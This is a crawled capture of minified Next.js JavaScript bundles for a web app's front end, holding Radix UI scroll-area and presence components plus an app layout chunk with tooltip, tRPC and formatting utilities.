n.useEffect(()=>{c.current&&u(getComputedStyle(c.current))},[c]),(0,p.jsx)(A,{"data-orientation":"vertical",...l,ref:d,sizes:r,style:{top:0,right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:"var(--radix-scroll-area-corner-height)","--radix-scroll-area-thumb-height":k(r)+"px",...e.style},onThumbPointerDown:t=>e.onThumbPointerDown(t.y),onDragScroll:t=>e.onDragScroll(t.y),onWheelScroll:(t,r)=>{if(i.viewport){let n=i.viewport.scrollTop+t.deltaY;e.onWheelScroll(n),function(e,t){return e>0&&e<t}(n,r)&&t.preventDefault()}},onResize:()=>{c.current&&i.viewport&&s&&o({content:i.viewport.scrollHeight,viewport:i.viewport.offsetHeight,scrollbar:{size:c.current.clientHeight,paddingStart:H(s.paddingTop),paddingEnd:H(s.paddingBottom)}})}})}),[_,j]=h(y),A=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,sizes:l,hasThumb:i,onThumbChange:u,onThumbPointerUp:c,onThumbPointerDown:d,onThumbPositionChange:v,onDragScroll:h,onWheelScroll:w,onResize:m,...b}=e,S=g(y,r),[E,C]=n.useState(null),x=(0,a.s)(t,e=>C(e)),T=n.useRef(null),N=n.useRef(""),R=S.viewport,P=l.content-l.viewport,L=(0,s.c)(w),j=(0,s.c)(v),A=F(m,10);function D(e){T.current&&h({x:e.clientX-T.current.left,y:e.clientY-T.current.top})}return n.useEffect(()=>{let e=e=>{let t=e.target;(null==E?void 0:E.contains(t))&&L(e,P)};return document.addEventListener("wheel",e,{passive:!1}),()=>document.removeEventListener("wheel",e,{passive:!1})},[R,E,P,L]),n.useEffect(j,[l,j]),V(E,A),V(S.content,A),(0,p.jsx)(_,{scope:r,scrollbar:E,hasThumb:i,onThumbChange:(0,s.c)(u),onThumbPointerUp:(0,s.c)(c),onThumbPositionChange:j,onThumbPointerDown:(0,s.c)(d),children:(0,p.jsx)(o.sG.div,{...b,ref:x,style:{position:"absolute",...b.style},onPointerDown:(0,f.m)(e.onPointerDown,e=>{0===e.button&&(e.target.setPointerCapture(e.pointerId),T.current=E.getBoundingClientRect(),N.current=document.body.style.webkitUserSelect,document.body.style.webkitUserSelect="none",S.viewport&&(S.viewport.style.scrollBehavior="auto"),D(e))}),onPointerMove:(0,f.m)(e.onPointerMove,D),onPointerUp:(0,f.m)(e.onPointerUp,e=>{let t=e.target;t.hasPointerCapture(e.pointerId)&&t.releasePointerCapture(e.pointerId),document.body.style.webkitUserSelect=N.current,S.viewport&&(S.viewport.style.scrollBehavior=""),T.current=null})})})}),D="ScrollAreaThumb",O=n.forwardRef((e,t)=>{let{forceMount:r,...n}=e,o=j(D,e.__scopeScrollArea);return(0,p.jsx)(l.C,{present:r||o.hasThumb,children:(0,p.jsx)(M,{ref:t,...n})})}),M=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,style:l,...i}=e,s=g(D,r),u=j(D,r),{onThumbPositionChange:c}=u,d=(0,a.s)(t,e=>u.onThumbChange(e)),v=n.useRef(),h=F(()=>{v.current&&(v.current(),v.current=void 0)},100);return n.useEffect(()=>{let e=s.viewport;if(e){let t=()=>{h(),v.current||(v.current=$(e,c),c())};return c(),e.addEventListener("scroll",t),()=>e.removeEventListener("scroll",t)}},[s.viewport,h,c]),(0,p.jsx)(o.sG.div,{"data-state":u.hasThumb?"visible":"hidden",...i,ref:d,style:{width:"var(--radix-scroll-area-thumb-width)",height:"var(--radix-scroll-area-thumb-height)",...l},onPointerDownCapture:(0,f.m)(e.onPointerDownCapture,e=>{let t=e.target.getBoundingClientRect(),r=e.clientX-t.left,n=e.clientY-t.top;u.onThumbPointerDown({x:r,y:n})}),onPointerUp:(0,f.m)(e.onPointerUp,u.onThumbPointerUp)})});O.displayName=D;var I="ScrollAreaCorner",U=n.forwardRef((e,t)=>{let r=g(I,e.__scopeScrollArea),n=!!(r.scrollbarX&&r.scrollbarY);return"scroll"!==r.type&&n?(0,p.jsx)(W,{...e,ref:t}):null});U.displayName=I;var W=n.forwardRef((e,t)=>{let{__scopeScrollArea:r,...l}=e,i=g(I,r),[a,s]=n.useState(0),[u,c]=n.useState(0),d=!!(a&&u);return V(i.scrollbarX,()=>{var e;let t=(null===(e=i.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;i.onCornerHeightChange(t),c(t)}),V(i.scrollbarY,()=>{var e;let t=(null===(e=i.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;i.onCornerWidthChange(t),s(t)}),d?(0,p.jsx)(o.sG.div,{...l,ref:t,style:{width:a,height:u,position:"absolute",right:"ltr"===i.dir?0:void 0,left:"rtl"===i.dir?0:void 0,bottom:0,...e.style}}):null});function H(e){return e?parseInt(e,10):0}function z(e,t){let r=e/t;return isNaN(r)?0:r}function k(e){let t=z(e.viewport,e.content),r=e.scrollbar.paddingStart+e.scrollbar.paddingEnd;return Math.max((e.scrollbar.size-r)*t,18)}function X(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ltr",n=k(t),o=t.scrollbar.paddingStart+t.scrollbar.paddingEnd,l=t.scrollbar.size-o,i=t.content-t.viewport,a=(0,d.q)(e,"ltr"===r?[0,i]:[-1*i,0]);return Y([0,i],[0,l-n])(a)}function Y(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let n=(t[1]-t[0])/(e[1]-e[0]);return t[0]+n*(r-e[0])}}var $=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:()=>{},r={left:e.scrollLeft,top:e.scrollTop},n=0;return!function o(){let l={left:e.scrollLeft,top:e.scrollTop},i=r.left!==l.left,a=r.top!==l.top;(i||a)&&t(),r=l,n=window.requestAnimationFrame(o)}(),()=>window.cancelAnimationFrame(n)};function F(e,t){let r=(0,s.c)(e),o=n.useRef(0);return n.useEffect(()=>()=>window.clearTimeout(o.current),[]),n.useCallback(()=>{window.clearTimeout(o.current),o.current=window.setTimeout(r,t)},[r,t])}function V(e,t){let r=(0,s.c)(t);(0,c.N)(()=>{let t=0;if(e){let n=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(r)});return n.observe(e),()=>{window.cancelAnimationFrame(t),n.unobserve(e)}}},[e,r])}var q=b,B=E,G=U},54085:(e,t,r)=>{r.d(t,{C:()=>a});var n=r(71520),o=r(26353),l=r(47457),i=r(89423),a=e=>{let{present:t,children:r}=e,a=function(e){var t,r;let[l,a]=n.useState(),u=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>{let n=r[e][t];return null!=n?n:e},t));return n.useEffect(()=>{let e=s(u.current);d.current="mounted"===f?e:"none"},[f]),(0,i.N)(()=>{let t=u.current,r=c.current;if(r!==e){let n=d.current,o=s(t);e?p("MOUNT"):"none"===o||(null==t?void 0:t.display)==="none"?p("UNMOUNT"):r&&n!==o?p("ANIMATION_OUT"):p("UNMOUNT"),c.current=e}},[e,p]),(0,i.N)(()=>{if(l){let e=e=>{let t=s(u.current).includes(e.animationName);e.target===l&&t&&o.flushSync(()=>p("ANIMATION_END"))},t=e=>{e.target===l&&(d.current=s(u.current))};return l.addEventListener("animationstart",t),l.addEventListener("animationcancel",e),l.addEventListener("animationend",e),()=>{l.removeEventListener("animationstart",t),l.removeEventListener("animationcancel",e),l.removeEventListener("animationend",e)}}p("ANIMATION_END")},[l,p]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:n.useCallback(e=>{e&&(u.current=getComputedStyle(e)),a(e)},[])}}(t),u="function"==typeof r?r({present:a.isPresent}):n.Children.only(r),c=(0,l.s)(a.ref,function(e){var t,r;let n=null===(t=Object.getOwnPropertyDescriptor(e.props,"ref"))||void 0===t?void 0:t.get,o=n&&"isReactWarning"in n&&n.isReactWarning;return o?e.ref:(o=(n=null===(r=Object.getOwnPropertyDescriptor(e,"ref"))||void 0===r?void 0:r.get)&&"isReactWarning"in n&&n.isReactWarning)?e.props.ref:e.props.ref||e.ref}(u));return"function"==typeof r||a.isPresent?n.cloneElement(u,{ref:c}):null};function s(e){return(null==e?void 0:e.animationName)||"none"}a.displayName="Presence"},89423:(e,t,r)=>{r.d(t,{N:()=>o});var n=r(71520),o=globalThis?.document?n.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-38e1513f7afab223.js
body_size: 2434
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{7660:()=>{},25083:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(11660),n=r(71520),i=r(82436),a=r(77105);let s=i.Kq,l=i.bL,c=i.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(i.UC,{ref:t,sideOffset:n,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=i.UC.displayName},31147:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,7660,23)),Promise.resolve().then(r.bind(r,25083)),Promise.resolve().then(r.bind(r,21627)),Promise.resolve().then(r.bind(r,93833)),Promise.resolve().then(r.bind(r,61306)),Promise.resolve().then(r.bind(r,98211)),Promise.resolve().then(r.t.bind(r,19784,23)),Promise.resolve().then(r.t.bind(r,70925,23)),Promise.resolve().then(r.bind(r,83484)),Promise.resolve().then(r.bind(r,60291)),Promise.resolve().then(r.bind(r,42256))},42256:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>p,i:()=>f});var n=r(11660),i=r(71520),a=r(24608),s=r(64429),l=r(83955),c=r(59718),d=r(67920),u=r(45801);let m=()=>new d.E({defaultOptions:{queries:{staleTime:3e4},dehydrate:{serializeData:a.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:a.Ay.deserialize}}});r(8482);let f=(0,c.pY)(),h=()=>null!=o?o:o=m();function p(e){let{children:t}=e,r=h(),[o]=(0,i.useState)(()=>f.createClient({links:[(0,l.fu)({transformer:a.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(f.Provider,{client:o,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},77105:(e,t,r)=>{"use strict";r.d(t,{B_:()=>y,CW:()=>v,D8:()=>c,KK:()=>l,LI:()=>a,PH:()=>s,WM:()=>w,ce:()=>f,cn:()=>i,mv:()=>h,nJ:()=>b,vv:()=>d,wM:()=>p});var o=r(14472),n=r(75083);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function a(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}},m=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},f=async()=>{let{fbp:e,fbc:t}=u();return{fbp:e,fbc:t,ip:await m(),userAgent:navigator.userAgent}},h=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},p=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function v(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function b(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let g=e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5},y=e=>g(e)?"#000000":"#ffffff";function w(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null===(t=e.textContent)||void 0===t?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;!/^\s*>/.test(e)&&o.push(e)}return o.join("\n").trim()}},98004:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(44948);let n=(0,o.createServerReference)("008c8967bff76fcbef0220ecc8b85717113c92d235",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")}},e=>{var t=t=>e(e.s=t);e.O(0,[5797,8987,9326,6295,291,7793,4715,7394,9012,4204,2388,247,7358],()=>t(31147)),_N_E=e.O()}]);